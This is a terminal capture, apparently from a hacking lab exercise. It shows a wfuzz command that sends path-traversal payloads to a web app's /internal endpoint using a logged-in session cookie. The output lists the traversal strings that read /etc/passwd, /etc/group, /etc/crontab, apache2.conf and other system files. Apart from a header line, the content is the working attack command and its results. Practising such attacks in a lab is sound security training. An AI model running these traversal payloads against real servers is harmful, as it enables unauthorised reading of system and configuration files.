 ┌──(hmstudent㉿hmstudent)-[~]
└─$ wfuzz -d "news=FUZZ" -X POST -u http://10.10.82.254:8080/internal -H "Cookie:session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn
0.ZXX0bw.LNwdRav2Xg9h_EdRgLWLF2EhKBc" -H "Content-Type:application/x-www-form-urlencoded" -w wordlists.txt --hh 265 | grep -vi "/etc/passwd
"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly wh
en fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.82.254:8080/internal
Total requests: 922
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000020:   200        115 L    235 W      3616 Ch     "../../..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
000000016:   200        115 L    235 W      3616 Ch     "../..//%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e
000000023:   200        115 L    235 W      3616 Ch     "../../..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd"
000000116:   200        305 L    1297 W     9108 Ch     "../..//etc/apache2/apache2.conf"
000000126:   200        100 L    372 W      2720 Ch     "../..//etc/crontab"
000000130:   200        89 L     266 W      2312 Ch     "../..//etc/fstab"
000000124:   200        127 L    505 W      4367 Ch     "../..//etc/apt/sources.list"
000000133:   200        139 L    243 W      2479 Ch     "../..//etc/group"
000000200:   200        87 L     207 W      1861 Ch     "../..//etc/hosts"
000000204:   200        95 L     293 W      2365 Ch     "../..//etc/hosts.deny"
000000201:   200        87 L     207 W      1861 Ch     "../../../../../../../../../../../../../../etc/hosts"
000000203:   200        88 L     239 W      2061 Ch     "../..//etc/hosts.allow"
000000229:   200        117 L    349 W      2848 Ch     "../..//etc/inetd.conf"
000000231:   200        433 L    1232 W     10774 Ch    "../..//etc/init.d/apache2"